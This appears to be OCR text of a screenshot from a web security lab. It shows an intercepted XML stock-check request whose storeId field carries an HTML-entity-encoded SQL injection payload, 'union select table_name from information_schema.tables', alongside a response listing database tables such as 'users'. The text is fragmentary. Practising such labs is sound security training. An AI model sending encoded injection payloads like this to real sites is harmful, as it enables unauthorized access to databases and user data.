 Coder's Toolbox
Time conversion · S
Targe
union select table_name from information_schema.tables
Output (example: &#74;&#111;&#101;&
&#117;&#110;&#105;&#111;&#110;&#32;&#115;&#101;&#108;&#101;&#99;&
1 ×
6 ×
7 ×
8 ×
9 ×
10 ×
+
Send
Cancel
Target: https://0a3000e5046cd33180b84e
Request
Pretty
Raw
Hex
<productId>
1
</productId>
<storeId>
3
21 &#117;&#110;&#105;&#111;&#110;&#32;&#115;&#101;&#108;&#101;&#99;&#116;&#32;&#116;&#97;&#98;&#108;&#101;&#95;&#110
#109;&#101;&#32;&#102;&#114;&#111;&#109;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#9
;&#99;&#104;&#101;&#109;&#97;&#46;&#116;&#97;&#98;&#108;&#101;&#115;
22 </storeId>
</stockCheck>
Search
0
Response
Pretty
Raw
Hex
Render
152 routines
153 column_domain_usage
154 pg_constraint
155 pg_settings
156 users
157 pg_stat_all_indexes
158 role_table_grants
159 pg_opclass
160 pg_stat_progress_vacuum
161 pg_available_extensions
users